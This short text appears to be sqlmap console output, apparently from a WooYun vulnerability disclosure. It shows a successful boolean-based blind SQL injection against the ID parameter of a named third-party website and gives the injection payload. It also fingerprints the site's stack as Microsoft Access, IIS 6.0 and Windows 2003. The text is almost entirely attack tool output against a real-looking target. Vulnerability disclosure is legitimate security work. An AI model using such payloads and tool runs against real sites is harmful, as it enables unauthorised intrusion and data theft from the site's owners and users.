 sqlmap
sts:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=931 AND 8619=8619
---
[11:07:05] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[11:07:05] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.crmstjc.com.cn'
[*] shutting down at: 11:07:05
C:\Python27\sqlmap>
www.wooyun.org